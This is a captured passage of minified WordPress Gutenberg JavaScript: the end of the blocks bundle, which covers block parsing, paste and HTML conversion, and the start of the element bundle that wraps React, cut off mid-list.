r=(0,o.castArray)(t<0||arguments.length<=t?void 0:arguments[t]);for(let t=0;t<r.length;t++){const n=r[t];"string"==typeof n&&"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n)}}return e},getChildrenArray:function(e){return e},fromDOM:Tn,toHTML:Cn,matcher:xn};function Bn(e,t,r,n){let a;switch(t.source){case void 0:a=n?n[e]:void 0;break;case"attribute":case"property":case"html":case"text":case"children":case"node":case"query":case"tag":a=Nn(r,t)}return function(e,t){return void 0===t||function(e,t){return t.some((t=>function(e,t){switch(t){case"string":return"string"==typeof e;case"boolean":return"boolean"==typeof e;case"object":return!!e&&e.constructor===Object;case"null":return null===e;case"array":return Array.isArray(e);case"integer":case"number":return"number"==typeof e}return!0}(e,t)))}(e,(0,o.castArray)(t))}(a,t.type)&&function(e,t){return!Array.isArray(t)||t.includes(e)}(a,t.enum)||(a=void 0),void 0===a&&(a=t.default),a}const An=r.n(bn)()((e=>{switch(e.source){case"attribute":let n=function(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=mn(e,"attributes")(r);if(n&&n.hasOwnProperty(t))return n[t].value}}(e.selector,e.attribute);return"boolean"===e.type&&(n=(e=>(0,o.flow)([e,e=>void 0!==e]))(n)),n;case"html":return t=e.selector,r=e.multiline,e=>{let n=e;if(t&&(n=e.querySelector(t)),!n)return"";if(r){let e="";const t=n.children.length;for(let a=0;a<t;a++){const t=n.children[a];t.nodeName.toLowerCase()===r&&(e+=t.outerHTML)}return e}return n.innerHTML};case"text":return function(e){return mn(e,"textContent")}(e.selector);case"children":return xn(e.selector);case"node":return yn(e.selector);case"query":const a=(0,o.mapValues)(e.query,An);return function(e,t){return function(r){var n=r.querySelectorAll(e);return[].map.call(n,(function(e){return gn(e,t)}))}}(e.selector,a);case"tag":return(0,o.flow)([mn(e.selector,"nodeName"),e=>e?e.toLowerCase():void 0]);default:console.error(`Unknown source type "${e.source}"`)}var t,r}));function Sn(e){return gn(e,(e=>e))}function Nn(e,t){return An(t)(Sn(e))}function Pn(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const n=Sn(t),a=zt(e),i=(0,o.mapValues)(a.attributes,((e,t)=>Bn(t,e,n,r)));return(0,F.applyFilters)("blocks.getBlockAttributes",i,a,t,r)}const Ln={type:"string",source:"attribute",selector:"[data-custom-class-name] > *",attribute:"class"};function Mn(e){const t=Nn(`<div data-custom-class-name>${e}</div>`,Ln);return t?t.trim().split(/\s+/):[]}function jn(e,t){const r=function(e,t,r){if(et(t,"customClassName",!0)){const n=yr(t,(0,o.omit)(e,["className"])),a=Mn(n),i=Mn(r).filter((e=>!a.includes(e)));i.length?e.className=i.join(" "):n&&delete e.className}return e}(e.attributes,t,e.originalContent);return{...e,attributes:r}}function On(){return!1}function zn(e,t){let r=function(e,t){const r=Ue(),n=e.blockName||Ue(),a=e.attrs||{},o=e.innerBlocks||[];let i=e.innerHTML.trim();return n!==r||null!=t&&t.__unstableSkipAutop||(i=(0,ur.autop)(i).trim()),{...e,blockName:n,attrs:a,innerHTML:i,innerBlocks:o}}(e,t);r=function(e){const[t,r]=dn(e.blockName,e.attrs);return{...e,blockName:t,attrs:r}}(r);let n=Xe(r.blockName);n||(r=function(e){const t=Ke()||Ue(),r=hr(e,{isCommentDelimited:!1}),n=hr(e,{isCommentDelimited:!0});return{blockName:t,attrs:{originalName:e.blockName,originalContent:n,originalUndelimitedContent:r},innerHTML:e.blockName?n:e.innerHTML,innerBlocks:e.innerBlocks,innerContent:e.innerContent}}(r),n=Xe(r.blockName));const a=r.blockName===Ue()||r.blockName===Ke();if(!n||!r.innerHTML&&a)return;const i=r.innerBlocks.map((e=>zn(e,t))).filter((e=>!!e)),s=kt(r.blockName,Pn(n,r.innerHTML,r.attrs),i);s.originalContent=r.innerHTML;const l=function(e,t){const[r]=cn(e,t);if(r)return{...e,isValid:r,validationIssues:[]};const n=jn(e,t),[a,o]=cn(e,t);return{...n,isValid:a,validationIssues:o}}(s,n),{validationIssues:c}=l,u=function(e,t,r){const n=t.attrs,{deprecated:a}=r;if(!a||!a.length)return e;for(let t=0;t<a.length;t++){const{isEligible:i=On}=a[t];if(e.isValid&&!i(n,e.innerBlocks))continue;const s=Object.assign((0,o.omit)(r,ve),a[t]);let l={...e,attributes:Pn(s,e.originalContent,n)},[c]=cn(l,s);if(c||(l=jn(l,s),[c]=cn(l,s)),!c)continue;let u=l.innerBlocks,d=l.attributes;const{migrate:p}=s;p&&([d=n,u=e.innerBlocks]=(0,o.castArray)(p(d,e.innerBlocks))),e={...e,attributes:d,innerBlocks:u,isValid:!0,validationIssues:[]}}return e}(l,r,n);return u.isValid||(u.__unstableBlockSource=e),l.isValid||!u.isValid||null!=t&&t.__unstableSkipMigrationLogs?l.isValid||u.isValid||c.forEach((e=>{let{log:t,args:r}=e;return t(...r)})):(console.groupCollapsed("Updated Block: %s",n.name),console.info("Block successfully updated for `%s` (%o).\n\nNew content generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",n.name,n,yr(n,u.attributes),u.originalContent),console.groupEnd()),u}function Dn(e,t){return(0,cr.parse)(e).reduce(((e,r)=>{const n=zn(r,t);return n&&e.push(n),e}),[])}function In(){return(0,o.filter)(At("from"),{type:"raw"}).map((e=>e.isMatch?e:{...e,isMatch:t=>e.selector&&t.matches(e.selector)}))}function Vn(e,t){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=e,Array.from(r.body.children).flatMap((e=>{const r=Bt(In(),(t=>{let{isMatch:r}=t;return r(e)}));if(!r)return kt("core/html",Pn("core/html",e.outerHTML));const{transform:n,blockName:a}=r;return n?n(e,t):kt(a,Pn(a,e.outerHTML))}))}function Hn(e){const t=document.implementation.createHTMLDocument(""),r=document.implementation.createHTMLDocument(""),n=t.body,a=r.body;for(n.innerHTML=e;n.firstChild;){const e=n.firstChild;e.nodeType===e.TEXT_NODE?(0,we.isEmpty)(e)?n.removeChild(e):(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(r.createElement("P")),a.lastChild.appendChild(e)):e.nodeType===e.ELEMENT_NODE?"BR"===e.nodeName?(e.nextSibling&&"BR"===e.nextSibling.nodeName&&(a.appendChild(r.createElement("P")),n.removeChild(e.nextSibling)),a.lastChild&&"P"===a.lastChild.nodeName&&a.lastChild.hasChildNodes()?a.lastChild.appendChild(e):n.removeChild(e)):"P"===e.nodeName?(0,we.isEmpty)(e)?n.removeChild(e):a.appendChild(e):(0,we.isPhrasingContent)(e)?(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(r.createElement("P")),a.lastChild.appendChild(e)):a.appendChild(e):n.removeChild(e)}return a.innerHTML}function Rn(e,t){e.nodeType===e.COMMENT_NODE&&("nextpage"!==e.nodeValue?0===e.nodeValue.indexOf("more")&&function(e,t){const r=e.nodeValue.slice(4).trim();let n=e,a=!1;for(;n=n.nextSibling;)if(n.nodeType===n.COMMENT_NODE&&"noteaser"===n.nodeValue){a=!0,(0,we.remove)(n);break}const o=function(e,t,r){const n=r.createElement("wp-block");return n.dataset.block="core/more",e&&(n.dataset.customText=e),t&&(n.dataset.noTeaser=""),n}(r,a,t);if(e.parentNode&&"P"===e.parentNode.nodeName&&1!==e.parentNode.childNodes.length){const r=Array.from(e.parentNode.childNodes),n=r.indexOf(e),a=e.parentNode.parentNode||t.body,i=(e,r)=>(e||(e=t.createElement("p")),e.appendChild(r),e);[r.slice(0,n).reduce(i,null),o,r.slice(n+1).reduce(i,null)].forEach((t=>t&&a.insertBefore(t,e.parentNode))),(0,we.remove)(e.parentNode)}else(0,we.replace)(e,o)}(e,t):(0,we.replace)(e,function(e){const t=e.createElement("wp-block");return t.dataset.block="core/nextpage",t}(t)))}function $n(e){return"OL"===e.nodeName||"UL"===e.nodeName}function Fn(e){if(!$n(e))return;const t=e,r=e.previousElementSibling;if(r&&r.nodeName===e.nodeName&&1===t.children.length){for(;t.firstChild;)r.appendChild(t.firstChild);t.parentNode.removeChild(t)}const n=e.parentNode;if(n&&"LI"===n.nodeName&&1===n.children.length&&!/\S/.test((a=n,Array.from(a.childNodes).map((e=>{let{nodeValue:t=""}=e;return t})).join("")))){const e=n,r=e.previousElementSibling,a=e.parentNode;r?(r.appendChild(t),a.removeChild(e)):(a.parentNode.insertBefore(t,a),a.parentNode.removeChild(a))}var a;if(n&&$n(n)){const t=e.previousElementSibling;t?t.appendChild(e):(0,we.unwrap)(e)}}function Un(e){"BLOCKQUOTE"===e.nodeName&&(e.innerHTML=Hn(e.innerHTML))}function qn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;const r=e.ownerDocument.createElement("figure");t.parentNode.insertBefore(r,t),r.appendChild(e)}function Gn(e,t,r){if(!function(e,t){const r=e.nodeName.toLowerCase();return"figcaption"!==r&&!(0,we.isTextContent)(e)&&(0,o.has)(t,["figure","children",r])}(e,r))return;let n=e;const a=e.parentNode;(function(e,t){const r=e.nodeName.toLowerCase();return(0,o.has)(t,["figure","children","a","children",r])})(e,r)&&"A"===a.nodeName&&1===a.childNodes.length&&(n=e.parentNode);const i=n.closest("p,div");i?e.classList?(e.classList.contains("alignright")||e.classList.contains("alignleft")||e.classList.contains("aligncenter")||!i.textContent.trim())&&qn(n,i):qn(n,i):"BODY"===n.parentNode.nodeName&&qn(n)}const Kn=window.wp.shortcode,Wn=function e(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const a=At("from"),i=Bt(a,(e=>-1===n.indexOf(e.blockName)&&"shortcode"===e.type&&(0,o.some)((0,o.castArray)(e.tag),(e=>(0,Kn.regexp)(e).test(t)))));if(!i)return[t];const s=(0,o.castArray)(i.tag),l=(0,o.find)(s,(e=>(0,Kn.regexp)(e).test(t)));let c;const u=r;if(c=(0,Kn.next)(l,t,r)){r=c.index+c.content.length;const a=t.substr(0,c.index),s=t.substr(r);if(!((0,o.includes)(c.shortcode.content||"","<")||/(\n|<p>)\s*$/.test(a)&&/^\s*(\n|<\/p>)/.test(s)))return e(t,r);if(i.isMatch&&!i.isMatch(c.shortcode.attrs))return e(t,u,[...n,i.blockName]);let l=[];if("function"==typeof i.transform)l=[].concat(i.transform(c.shortcode.attrs,c)),l=l.map((e=>(e.originalContent=c.shortcode.content,jn(e,Xe(e.name)))));else{const e=(0,o.mapValues)((0,o.pickBy)(i.attributes,(e=>e.shortcode)),(e=>e.shortcode(c.shortcode.attrs,c))),r=Xe(i.blockName);if(!r)return[t];const n={...r,attributes:i.attributes};let a=kt(i.blockName,Pn(n,c.shortcode.content,e));a.originalContent=c.shortcode.content,a=jn(a,n),l=[a]}return[...e(a),...l,...e(s)]}return[t]};function Yn(e){return function(e,t){const r={phrasingContentSchema:(0,we.getPhrasingContentSchema)(t),isPaste:"paste"===t},n=e.map((e=>{let{isMatch:t,blockName:n,schema:a}=e;const i=et(n,"anchor");return a="function"==typeof a?a(r):a,i||t?(0,o.mapValues)(a,(e=>{let r=e.attributes||[];return i&&(r=[...r,"id"]),{...e,attributes:r,isMatch:t||void 0}})):a}));return(0,o.mergeWith)({},...n,((e,t,r)=>{switch(r){case"children":return"*"===e||"*"===t?"*":{...e,...t};case"attributes":case"require":return[...e||[],...t||[]];case"isMatch":if(!e||!t)return;return function(){return e(...arguments)||t(...arguments)}}}))}(In(),e)}function Zn(e,t,r,n){Array.from(e).forEach((e=>{Zn(e.childNodes,t,r,n),t.forEach((t=>{r.contains(e)&&t(e,r,n)}))}))}function Xn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;const n=document.implementation.createHTMLDocument("");return n.body.innerHTML=e,Zn(n.body.childNodes,t,n,r),n.body.innerHTML}function Qn(e,t){const r=e[`${t}Sibling`];if(r&&(0,we.isPhrasingContent)(r))return r;const{parentNode:n}=e;return n&&(0,we.isPhrasingContent)(n)?Qn(n,t):void 0}function Jn(e){return Or()("wp.blocks.getPhrasingContentSchema",{since:"5.6",alternative:"wp.dom.getPhrasingContentSchema"}),(0,we.getPhrasingContentSchema)(e)}function ea(e){let{HTML:t=""}=e;if(-1!==t.indexOf("\x3c!-- wp:"))return Dn(t);const r=Wn(t),n=Yn();return r.map((e=>"string"!=typeof e?e:Vn(e=Hn(e=Xn(e,[Fn,Rn,Gn,Un],n)),ea))).flat().filter(Boolean)}function ta(e){e.nodeType===e.COMMENT_NODE&&(0,we.remove)(e)}function ra(e,t){return e.every((e=>function(e,t){if((0,we.isTextContent)(e))return!0;if(!t)return!1;const r=e.nodeName.toLowerCase();return[["ul","li","ol"],["h1","h2","h3","h4","h5","h6"]].some((e=>0===[r,t].filter((t=>!e.includes(t))).length))}(e,t)&&ra(Array.from(e.children),t)))}function na(e){return"BR"===e.nodeName&&e.previousSibling&&"BR"===e.previousSibling.nodeName}function aa(e,t){if("SPAN"===e.nodeName&&e.style){const{fontWeight:r,fontStyle:n,textDecorationLine:a,textDecoration:i,verticalAlign:s}=e.style;"bold"!==r&&"700"!==r||(0,we.wrap)(t.createElement("strong"),e),"italic"===n&&(0,we.wrap)(t.createElement("em"),e),("line-through"===a||(0,o.includes)(i,"line-through"))&&(0,we.wrap)(t.createElement("s"),e),"super"===s?(0,we.wrap)(t.createElement("sup"),e):"sub"===s&&(0,we.wrap)(t.createElement("sub"),e)}else"B"===e.nodeName?e=(0,we.replaceTag)(e,"strong"):"I"===e.nodeName?e=(0,we.replaceTag)(e,"em"):"A"===e.nodeName&&(e.target&&"_blank"===e.target.toLowerCase()?e.rel="noreferrer noopener":(e.removeAttribute("target"),e.removeAttribute("rel")),e.name&&!e.id&&(e.id=e.name),e.id&&!e.ownerDocument.querySelector(`[href="#${e.id}"]`)&&e.removeAttribute("id"))}function oa(e){"SCRIPT"!==e.nodeName&&"NOSCRIPT"!==e.nodeName&&"TEMPLATE"!==e.nodeName&&"STYLE"!==e.nodeName||e.parentNode.removeChild(e)}const{parseInt:ia}=window;function sa(e){return"OL"===e.nodeName||"UL"===e.nodeName}function la(e,t){if("P"!==e.nodeName)return;const r=e.getAttribute("style");if(!r)return;if(-1===r.indexOf("mso-list"))return;const n=/mso-list\s*:[^;]+level([0-9]+)/i.exec(r);if(!n)return;let a=ia(n[1],10)-1||0;const o=e.previousElementSibling;if(!o||!sa(o)){const r=e.textContent.trim().slice(0,1),n=/[1iIaA]/.test(r),a=t.createElement(n?"ol":"ul");n&&a.setAttribute("type",r),e.parentNode.insertBefore(a,e)}const i=e.previousElementSibling,s=i.nodeName,l=t.createElement("li");let c=i;for(e.removeChild(e.firstChild);e.firstChild;)l.appendChild(e.firstChild);for(;a--;)c=c.lastChild||c,sa(c)&&(c=c.lastChild||c);sa(c)||(c=c.appendChild(t.createElement(s))),c.appendChild(l),e.parentNode.removeChild(e)}const ca=window.wp.blob,{atob:ua,File:da}=window;function pa(e){if("IMG"===e.nodeName){if(0===e.src.indexOf("file:")&&(e.src=""),0===e.src.indexOf("data:")){const[t,r]=e.src.split(","),[n]=t.slice(5).split(";");if(!r||!n)return void(e.src="");let a;try{a=ua(r)}catch(t){return void(e.src="")}const o=new Uint8Array(a.length);for(let e=0;e<o.length;e++)o[e]=a.charCodeAt(e);const i=n.replace("/","."),s=new da([o],i,{type:n});e.src=(0,ca.createBlobURL)(s)}1!==e.height&&1!==e.width||e.parentNode.removeChild(e)}}function ha(e){"DIV"===e.nodeName&&(e.innerHTML=Hn(e.innerHTML))}var fa=r(7308);const ga=new(r.n(fa)().Converter)({noHeaderId:!0,tables:!0,literalMidWordUnderscores:!0,omitExtraWLInCodeBlocks:!0,simpleLineBreaks:!0,strikethrough:!0});function ma(e){if("IFRAME"===e.nodeName){const t=e.ownerDocument.createTextNode(e.src);e.parentNode.replaceChild(t,e)}}function ba(e){e.id&&0===e.id.indexOf("docs-internal-guid-")&&(0,we.unwrap)(e)}function _a(e){if(e.nodeType!==e.TEXT_NODE)return;let t=e;for(;t=t.parentNode;)if(t.nodeType===t.ELEMENT_NODE&&"PRE"===t.nodeName)return;let r=e.data.replace(/[ \r\n\t]+/g," ");if(" "===r[0]){const t=Qn(e,"previous");t&&"BR"!==t.nodeName&&" "!==t.textContent.slice(-1)||(r=r.slice(1))}if(" "===r[r.length-1]){const t=Qn(e,"next");(!t||"BR"===t.nodeName||t.nodeType===t.TEXT_NODE&&(" "===(n=t.textContent[0])||"\r"===n||"\n"===n||"\t"===n))&&(r=r.slice(0,-1))}var n;r?e.data=r:e.parentNode.removeChild(e)}function ka(e){"BR"===e.nodeName&&(Qn(e,"next")||e.parentNode.removeChild(e))}function wa(e){"P"===e.nodeName&&(e.hasChildNodes()||e.parentNode.removeChild(e))}function ya(e){if("SPAN"!==e.nodeName)return;if("paragraph-break"!==e.getAttribute("data-stringify-type"))return;const{parentNode:t}=e;t.insertBefore(e.ownerDocument.createElement("br"),e),t.insertBefore(e.ownerDocument.createElement("br"),e),t.removeChild(e)}const{console:va}=window;function Ta(e,t){return e=Xn(e,[ba,aa,ta]),e=(0,we.removeInvalidHTML)(e,(0,we.getPhrasingContentSchema)("paste"),{inline:!0}),t||(e=Xn(e,[_a,ka])),va.log("Processed inline HTML:\n\n",e),e}function Ca(e){let{HTML:t="",plainText:r="",mode:n="AUTO",tagName:a,preserveWhiteSpace:o}=e;if(t=t.replace(/<meta[^>]+>/g,""),t=t.replace(/^\s*<html[^>]*>\s*<body[^>]*>(?:\s*<!--\s*StartFragment\s*-->)?/i,""),t=t.replace(/(?:<!--\s*EndFragment\s*-->\s*)?<\/body>\s*<\/html>\s*$/i,""),"INLINE"!==n){const e=t||r;if(-1!==e.indexOf("\x3c!-- wp:"))return Dn(e)}var i;if(String.prototype.normalize&&(t=t.normalize()),!r||t&&!function(e){return!/<(?!br[ />])/i.test(e)}(t)||(t=r,/^\s+$/.test(r)||(i=t,t=ga.makeHtml(function(e){return e.replace(/((?:^|\n)```)([^\n`]+)(```(?:$|\n))/,((e,t,r,n)=>`${t}\n${r}\n${n}`))}(i))),"AUTO"===n&&-1===r.indexOf("\n")&&0!==r.indexOf("<p>")&&0===t.indexOf("<p>")&&(n="INLINE")),"INLINE"===n)return Ta(t,o);t=Xn(t,[ya]);const s=Wn(t),l=s.length>1;if("AUTO"===n&&!l&&function(e,t){const r=document.implementation.createHTMLDocument("");r.body.innerHTML=e;const n=Array.from(r.body.children);return!n.some(na)&&ra(n,t)}(t,a))return Ta(t,o);const c=(0,we.getPhrasingContentSchema)("paste"),u=Yn("paste"),d=s.map((e=>{if("string"!=typeof e)return e;const t=[ba,la,oa,Fn,pa,aa,Rn,ta,ma,Gn,Un,ha],r={...u,...c};return e=Xn(e,t,u),e=Xn(e=Hn(e=(0,we.removeInvalidHTML)(e,r)),[_a,ka,wa],u),va.log("Processed HTML piece:\n\n",e),Vn(e,Ca)})).flat().filter(Boolean);if("AUTO"===n&&1===d.length&&et(d[0].name,"__unstablePasteTextInline",!1)){const e=/^[\n]+|[\n]+$/g,t=r.replace(e,"");if(""!==t&&-1===t.indexOf("\n"))return(0,we.removeInvalidHTML)(Tr(d[0]),c).replace(e,"")}return d}function xa(){return(0,a.select)(lr).getCategories()}function Ea(e){(0,a.dispatch)(lr).setCategories(e)}function Ba(e,t){(0,a.dispatch)(lr).updateCategory(e,t)}function Aa(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.length===t.length&&(0,o.every)(t,((t,r)=>{let[n,,a]=t;const o=e[r];return n===o.name&&Aa(o.innerBlocks,a)}))}function Sa(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return t?(0,o.map)(t,((t,r)=>{let[n,a,i]=t;const s=e[r];if(s&&s.name===n){const e=Sa(s.innerBlocks,i);return{...s,innerBlocks:e}}const l=Xe(n),c=(e,t)=>(0,o.mapValues)(t,((t,r)=>u(e[r],t))),u=(e,t)=>{return r=e,"html"===(0,o.get)(r,["source"])&&Array.isArray(t)?(0,ke.renderToString)(t):(e=>"query"===(0,o.get)(e,["source"]))(e)&&t?t.map((t=>c(e.query,t))):t;var r},d=c((0,o.get)(l,["attributes"],{}),a);let[p,h]=dn(n,d);return void 0===Xe(p)&&(h={originalName:n,originalContent:"",originalUndelimitedContent:""},p="core/missing"),kt(p,h,Sa([],i))})):e}function Na(e){return Or()("wp.blocks.withBlockContentContext",{since:"6.1"}),e}})(),(window.wp=window.wp||{}).blocks=n})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/element/index.min.js?ver=28132a4116d0584032cb
body_size: 4687
content:
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{Children:()=>n.Children,Component:()=>n.Component,Fragment:()=>n.Fragment,Platform:()=>y,RawHTML:()=>E,StrictMode:()=>n.StrictMode,Suspense:()=>n.Suspense,cloneElement:()=>n.cloneElement,concatChildren:()=>f,createContext:()=>n.createContext,createElement:()=>n.createElement,createInterpolateElement:()=>p,createPortal:()=>m.createPortal,createRef:()=>n.createRef,findDOMNode:()=>m.findDOMNode,forwardRef:()=>n.forwardRef,hydrate:()=>m.hydrate,isEmptyElement:()=>g,isValidElement:()=>n.isValidElement,lazy:()=>n.lazy,memo:()=>n.memo,render:()=>m.render,renderToString:()=>Z,switchChildrenNodeName:()=>h,unmountComponentAtNode:()=>m.unmountComponentAtNode,useCallback:()=>n.useCallback,useContext:()=>n.useContext,useDebugValue:()=>n.useDebugValue,useEffect:()=>n.useEffect,useImperativeHandle:()=>n.useImperativeHandle,useLayoutEffect:()=>n.useLayoutEffect,useMemo:()=>n.useMemo,useReducer:()=>n.useReducer,useRef:()=>n.useRef,useState:()=>n.useState});const n=window.React;let r,o,i,a;const s=/<(\/)?(\w+)\s*(\/)?>/g;function l(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}function c(e){const t=function(){const e=s.exec(r);if(null===e)return["no-more-tokens"];const t=e.index,[n,o,i,a]=e,l=n.length;return a?["self-closed",i,t,l]:o?["closer",i,t,l]:["opener",i,t,l]}(),[c,p,f,h]=t,m=a.length,g=f>o?o:null;if(!e[p])return u(),!1;switch(c){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=a.pop();i.push(r.substr(e,t))}return u(),!1;case"self-closed":return 0===m?(null!==g&&i.push(r.substr(g,f-g)),i.push(e[p]),o=f+h,!0):(d(l(e[p],f,h)),o=f+h,!0);case"opener":return a.push(l(e[p],f,h,f+h,g)),o=f+h,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:o,prevOffset:s,tokenStart:l,children:c}=a.pop(),u=e?r.substr(s,e-s):r.substr(s);u&&c.push(u),null!==o&&i.push(r.substr(o,l-o)),i.push((0,n.cloneElement)(t,null,...c))}(f),o=f+h,!0;const t=a.pop(),s=r.substr(t.prevOffset,f-t.prevOffset);t.children.push(s),t.prevOffset=f+h;const c=l(t.element,t.tokenStart,t.tokenLength,f+h);return c.children=t.children,d(c),o=f+h,!0;default:return u(),!1}}function u(){const e=r.length-o;0!==e&&i.push(r.substr(o,e))}function d(e){const{element:t,tokenStart:o,tokenLength:i,prevOffset:s,children:l}=e,c=a[a.length-1],u=r.substr(c.prevOffset,o-c.prevOffset);u&&c.children.push(u),c.children.push((0,n.cloneElement)(t,null,...l)),c.prevOffset=s||o+i}const p=(e,t)=>{if(r=e,o=0,i=[],a=[],s.lastIndex=0,!(e=>{const t="object"==typeof e,r=t&&Object.values(e);return t&&r.length&&r.every((e=>(0,n.isValidElement)(e)))})(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are WPElements");do{}while(c(t));return(0,n.createElement)(n.Fragment,null,...i)};function f(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce(((e,t,r)=>(n.Children.forEach(t,((t,o)=>{t&&"string"!=typeof t&&(t=(0,n.cloneElement)(t,{key:[r,o].join()})),e.push(t)})),e)),[])}function h(e,t){return e&&n.Children.map(e,((e,r)=>{if("string"==typeof(null==e?void 0:e.valueOf()))return(0,n.createElement)(t,{key:r},e);const{children:o,...i}=e.props;return(0,n.createElement)(t,{key:r,...i},o)}))}const m=window.ReactDOM,g=e=>"number"!=typeof e&&("string"==typeof(null==e?void 0:e.valueOf())||Array.isArray(e)?!e.length:!e),y={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};function v(e){return"[object Object]"===Object.prototype.toString.call(e)}var b=function(){return(b=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function w(e){return e.toLowerCase()}Object.create,Object.create;var k=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],S=/[^A-Z0-9]+/gi;function O(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function x(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?k:n,o=t.stripRegexp,i=void 0===o?S:o,a=t.transform,s=void 0===a?w:a,l=t.delimiter,c=void 0===l?" ":l,u=O(O(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,b({delimiter:"."},t))}(e,b({delimiter:"-"},t))}const C=window.wp.escapeHtml;function E(e){let{children:t,...r}=e,o="";return n.Children.toArray(t).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(o+=e)})),(0,n.createElement)("div",{dangerouslySetInnerHTML:{__html:o},...r})}const{Provider:R,Consumer:A}=(0,n.createContext)(void 0),M=(0,n.forwardRef)((()=>null)),T=new Set(["string","boolean","number"]),L=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),P=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),j=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),I=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function H(e,t){return t.some((t=>0===e.indexOf(t)))}function z(e){return"key"===e||"children"===e}function D(e,t){switch(e){case"style":return function(e){if(!1===v(t=e)||void 0!==(n=t.constructor)&&(!1===v(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];null!=n&&(o?o+=";":o="",o+=U(t)+":"+V(t,n))}return o}(t)}return t}const W=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),_=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((